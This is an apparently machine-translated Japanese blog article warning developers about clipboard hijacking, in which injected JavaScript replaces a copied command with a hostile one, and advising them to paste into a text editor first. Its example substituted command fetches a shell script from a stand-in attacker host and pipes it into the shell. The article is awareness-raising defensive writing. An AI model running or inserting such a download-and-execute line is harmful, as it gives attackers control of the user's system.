たとえば、開発者やネットワーク管理者である場合、または上級ユーザーとしてコマンド プロンプトや Windows ターミナルを使用する場合がある場合は、十分に注意してください。前回の記事でもご説明させていただきましたが、単純な PowerShell コマンドを使用するリスクインターネット上で見つかったこのファイルは、誤って使用すると Windows が完全に再インストールされる可能性があります。今日は別のタイプのリスクについてお話します。これもまた、PC が完全にハッキングされる可能性があるため、非常に問題となる可能性があります。

クリップボードにコピーされたコンテンツには注意してください。

ITセキュリティ会社の創設者であるガブリエル・フリードランダー氏が説明したように、ピーピーコンピュータ、現在新しいタイプのハッキングが流行しています。一般的に、このような明白な操作から自分たちは安全だと信じている IT プロフェッショナルに影響を及ぼします。ご覧のとおり、実装は非常に簡単です。

初心者の開発者は、Stackoverflow などのさまざまなサイトにアクセスして、Web 上にあるコマンドをコピーし、それを Windows ターミナルまたはお気に入りのコマンド ライン ソフトウェアに貼り付けることがよくあります。演繹的に何も異常はありません。これは、ハッカーが特定の Web ページに単純な JavaScript コードを挿入し、コピーされたコンテンツを以下のように変更できるようにするという事実を考慮していませんでした。

この攻撃はどのように機能するのでしょうか?

この意味不明な内容があなたにとって大した意味を持たない場合、状況は次のようになります。

- Web 上にある Linux チュートリアルにアクセスし、コマンド「sudo apt-get アップデート» この Web ページで見つけたコマンドは、自宅の小規模 Linux サーバーのパッケージを更新したいが、このコマンドを手動で再入力したくないためです。

- PC から Putty ソフトウェアを起動し、サーバーに接続して、有名なページからコピーしたコードを貼り付けます。

- 貼り付けられたのはこのコマンドではなく、「」のようなコマンドであることがわかります。カール https://攻撃者ドメイン:8000/shell.sh |し\n'

おっと...行動するにはもう遅すぎます!コマンドはサーバー上ですぐに実行されました。その種類によっては、ハッカーがバックドアを開いて、それを利用してファイルにアクセスしたり、ファイルを暗号化して身代金を要求したり、知らないうちに悪意のあるソフトウェアをインストールして、暗号通貨のマイニングやサーバーの改ざんなどを行う可能性があります。ゾンビマシンに侵入してDDOS攻撃を実行します。

この種の攻撃から身を守るにはどうすればよいでしょうか?

それは非常に簡単です。決してコマンドをターミナルに直接コピーしないでください。最初にそれらを NotePad++ などのソフトウェアに貼り付けてバッファとして機能させ、目的のコマンドが知らないうちに別のコマンドに置き換えられていないことを確認することをお勧めします。



さらに保護するために、一部のコマンド ライン ソフトウェアでは、「\n」文字がコピーされたときにコマンドがすぐに実行されないように設定できます。さらに、複数の行が検出された場合に警告を表示し、コピーされたコードを表示して、それが正しいかどうかを確認するものもあります。これは、たとえば、スクリプトの最後で改行が検出されたときにこの警告を表示する Windows ターミナルの場合です。

![[更新] [Windows Insider] Windows 10 Mobile 専用のビルド 14977 は次のとおりです](https://yuuma.work/tech/kozakura/images/cache/blog/76d42_2d9d0_9707_750_560_1200_400.jpg)